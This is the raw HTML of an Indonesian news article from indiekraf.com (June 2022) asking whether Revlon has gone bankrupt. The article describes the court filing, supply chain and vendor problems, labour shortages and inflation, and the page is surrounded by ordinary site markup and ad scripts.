!important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1310px;}@media (min-width: 1280px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1280px;}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script src='//indiekraf.com/wp-content/cache/wpfc-minified/1olkqd0k/hxay4.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://indiekraf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indiekraf.com/wp-json/wp/v2/posts/13174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiekraf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://indiekraf.com/?p=13174' />
<script type="text/javascript">var ajaxurl = "https://indiekraf.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.149.0" />	<style>img#wpstats{display:none}</style>
<script type="text/javascript">var daim_ajax_url = "https://indiekraf.com/wp-admin/admin-ajax.php";var daim_nonce = "b2bf8d756d";</script> <meta name="description" content="Indiekraf.com - Salah satu brand ternama di bidang tata rias, Revlon, saat ini sedang dalam masa kelam. Meski sudah terbilang lama hadir di kancah ind" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6505720578574007&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=208%2C208&#038;ssl=1" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #3b5998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="tie-body" class="wp-singular post-template-default single single-post postid-13174 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-3 wide-title-narrow-media is-standard-format post-has-toggle">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="header-notification-bar">
<div class="container" style="justify-content: center;">
<p>Selamat Datang di Indiekraf Media - Kunjungi Juga Studio Kami untuk Berkolaborasi lebih Keren :)</p>
<a class="button" href="https://studio.indiekraf.com" title="Menuju Indiekraf Studio" target="_blank" rel="nofollow noopener">Menuju Indiekraf Studio</a>			</div><!-- .container -->
</div><!-- #header-notification-bar -->
<div id="tie-wrapper">
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-shadow has-normal-width-logo mobile-header-default">
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="logo" class="image-logo" >
<a title="indiekraf.com" href="https://indiekraf.com/">
<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-retina.png 2x, https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png 1x">
<img class="tie-logo-img-default tie-logo-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png">
<img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
</a>
</div><!-- #logo /-->
<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-dots-three-vertical"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
<a href="#" class="tie-search-trigger-mobile">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li></ul></div>			</div><!-- .tie-col /-->
</div><!-- .logo-wrapper /-->
<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<a href="https://studio.indiekraf.com" title="" target="_blank" >
<img src="https://indiekraf.com/wp-content/uploads/2023/08/Header-Indiekraf-1.png" alt="" width="728" height="91" />
</a>
</div></div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
<div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a>
<ul class="sub-menu menu-sub-content">
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://indiekraf.com/category/opini/">Komunitas Kreatif</a></li>
</ul>
</li>
<li id="menu-item-3668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3668"><a href="https://indiekraf.com/category/startup/">Startup</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://indiekraf.com/category/tips-trik/">Tips Kreatif</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://indiekraf.com/category/berita/">Kabar Kreatif</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://indiekraf.com/category/event/">Acara Kreatif</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://indiekraf.com/kerjasama/">Kerjasama</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://indiekraf.com/daftar/">Daftar Ekraf!</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://studio.indiekraf.com">Indiekraf Studio</a></li>
</ul></div>					</div><!-- .main-menu /-->
<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
<a href="#" class="change-skin" title="Switch skin">
<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Switch skin</span>
</a>
</li>
<li class="search-compact-icon menu-item custom-menu-link">
<a href="#" class="tie-search-trigger">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li>
</ul><!-- Components -->
</div><!-- #menu-components-wrap /-->
</div><!-- .main-menu-wrapper /-->
</div><!-- .container /-->
</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->
</header>
<script type="text/javascript">
try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
</script>
<div class="container fullwidth-entry-title-wrapper">
<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">
<nav id="breadcrumb"><a href="https://indiekraf.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://indiekraf.com/category/industri-kreatif/">Industri Kreatif</a><em class="delimiter">/</em><a href="https://indiekraf.com/category/industri-kreatif/desain-produk/">Desain Produk</a><em class="delimiter">/</em><span class="current">Revlon Sudah Bangkrut Ramai Diperbincangkan, Hoax atau Fakta?</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/indiekraf.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Industri Kreatif","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/"}},{"@type":"ListItem","position":3,"item":{"name":"Desain Produk","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/desain-produk\/"}}]}</script>
<div class="entry-header">
<span class="post-cat-wrap"><a class="post-cat tie-cat-39" href="https://indiekraf.com/category/industri-kreatif/desain-produk/">Desain Produk</a><a class="post-cat tie-cat-40" href="https://indiekraf.com/category/industri-kreatif/fasyen/">Fesyen</a><a class="post-cat tie-cat-36" href="https://indiekraf.com/category/industri-kreatif/">Industri Kreatif</a></span>
<h1 class="post-title entry-title">
Revlon Sudah Bangkrut Ramai Diperbincangkan, Hoax atau Fakta?		</h1>
<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-38"><span class="meta-author"><a href="https://indiekraf.com/author/mardinaindiekraf/" class="author-name tie-icon" title="Mardina Indiekraf">Mardina Indiekraf</a></span></span></span><span class="date meta-item tie-icon">24 Juni 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 39 </span></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->
</header><!-- .entry-header-outer /-->
</div>
</div>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<article id="the-post" class="container-wrapper post-content tie-standard">
<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="853" height="963" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/06/B29882B5-4188-409A-8664-736248F3F283.jpeg?fit=853%2C963&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="Revlon sudah bangkrut" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/06/B29882B5-4188-409A-8664-736248F3F283.jpeg?w=853&amp;ssl=1 853w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/06/B29882B5-4188-409A-8664-736248F3F283.jpeg?resize=266%2C300&amp;ssl=1 266w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/06/B29882B5-4188-409A-8664-736248F3F283.jpeg?resize=768%2C867&amp;ssl=1 768w" sizes="(max-width: 853px) 100vw, 853px" />
<figcaption class="single-caption-text">
<span class="tie-icon-camera" aria-hidden="true"></span> Sumber : Instagram @revlon
</figcaption>
</figure></div></div>
<div id="share-buttons-top" class="share-buttons share-buttons-top">
<div class="share-links  icons-text share-pill">
<a href="https://www.facebook.com/sharer.php?u=https://indiekraf.com/?p=13174" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
</a>
<a href="https://x.com/intent/post?text=Revlon%20Sudah%20Bangkrut%20Ramai%20Diperbincangkan%2C%20Hoax%20atau%20Fakta%3F&#038;url=https://indiekraf.com/?p=13174&#038;via=@indiekraf" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}&amp;via=@indiekraf">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://indiekraf.com/revlon-sudah-bangkrut-ramai-diperbincangkan-hoax-atau-fakta/&#038;title=Revlon%20Sudah%20Bangkrut%20Ramai%20Diperbincangkan%2C%20Hoax%20atau%20Fakta%3F" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
</a>
<a href="https://api.whatsapp.com/send?text=Revlon%20Sudah%20Bangkrut%20Ramai%20Diperbincangkan%2C%20Hoax%20atau%20Fakta%3F%20https://indiekraf.com/?p=13174" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
</a>
<a href="https://telegram.me/share/url?url=https://indiekraf.com/?p=13174&text=Revlon%20Sudah%20Bangkrut%20Ramai%20Diperbincangkan%2C%20Hoax%20atau%20Fakta%3F" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
</a>
<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
</a>
<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
</a>			</div><!-- .share-links /-->
</div><!-- .share-buttons /-->
<div class="entry-content entry clearfix">
<p style="font-weight: 400; text-align: justify;"><span style="font-weight: 400;"><strong>Indiekraf.com &#8211;</strong> Salah satu brand ternama di bidang tata rias, Revlon, saat ini sedang dalam masa kelam. Meski sudah terbilang lama hadir di kancah industri ini, brand tersebut justru mengalami masa sulit. Mereka bahkan mengajukan kebangkrutan ke pengadilan. Apakah benar Revlon sudah bangkrut dan akan menghilang dari industri make up?</span></p>
<p style="text-align: justify;"><br style="font-weight: 400;" /><br style="font-weight: 400;" /></p>
<h3 style="font-weight: 400; text-align: justify;"><b>Revlon Sudah Bangkrut Ramai Diperbincangkan, Hoax atau Fakta?</b></h3>
<p style="font-weight: 400; text-align: justify;"><span style="font-weight: 400;">Persaingan di industri kecantikan pastinya menjadi hal yang lumrah. Kini berbagai brand lokal hingga internasional tengah berlomba-lomba meraih pasar mereka agar bisa tetap eksis di kemudian hari. Sayangnya, hal itu ternyata belum bisa diraih oleh brand Revlon. Kabar yang beredar beberapa waktu belakangan tampaknya menjadi hal yang kurang menyenangkan. Berita mengenai brand Revlon sudah bangkrut mulai mencuat ke media.</span></p>
<p style="text-align: justify;">
<p style="font-weight: 400; text-align: justify;"><span style="font-weight: 400;">Tak sedikit penggemar make up yang akhirnya buka suara terkait hal ini. Ada yang memang sudah menduga hingga menyayangkan kabar tersebut. Saat ini brand tersebut dikabarkan sudah mengajukan kebangkrutan mereka ke pengadilan. Hal tersebut diduga karena masalah dalam rantai pasokan brand tersebut. Alhasil, kenaikan biaya bahan baku pun tak bisa terhindarkan.</span></p>
<p style="text-align: justify;"><br style="font-weight: 400;" /><br style="font-weight: 400;" /></p>
<h3 style="font-weight: 400; text-align: justify;"><b>Masalah dengan Vendor hingga Kurangnya Tenaga Kerja</b></h3>
<p style="text-align: justify;">
<p style="font-weight: 400; text-align: justify;"><span style="font-weight: 400;">Beberapa hal ternyata sudah menjadi alasan di balik kebangkrutan brand makeup ini. Banyaknya pesaing dari brand Revlon menjadi salah satu alasan yang sudah diduga oleh masyarakat. Tetapi, ada lagi alasan di balik Revlon sudah bangkrut. Faktanya, ada permasalahan dengan vendor yang ternyata menuntut mereka untuk melakukan pembayaran sebelum pesanan baru dibuat. Tak hanya itu, kekurangan tenaga kerja sampai dengan inflasi juga ikut memperparah situasi ini.</span></p>
<p style="text-align: justify;">
<p style="font-weight: 400; text-align: justify;"><span style="font-weight: 400;">Robert Caruso sebagai Kepala Restrukturisasi <a href="https://Instagram.com/revlon">Revlon</a> pun memberikan keterangannya terkait kabar ini. “Dengan kekurangan bahan yang diperlukan di seluruh perusahaan, persaingan untuk bahan yang tersedia sangat ketat,” jelas Caruso. Berbagai ‘cobaan’ pun harus dilalui oleh Revlon semenjak pandemi melanda dunia. Saham mereka pun terus mengalami penurunan di setiap tahun diiringi dengan berkurangnya angka penjualan mereka. </span></p>
<h4 style="text-align: justify;"><br style="font-weight: 400;" /><br style="font-weight: 400;" /><br style="font-weight: 400;" /><br style="font-weight: 400;" />Baca Juga <a data-mil="13174" href="https://indiekraf.com/tinted-sunscreen-lokal-kolaborasi-blp-beauty-dan-avoskin/">Tinted Sunscreen Lokal, Kolaborasi BLP Beauty dan Avoskin!</a></h4>
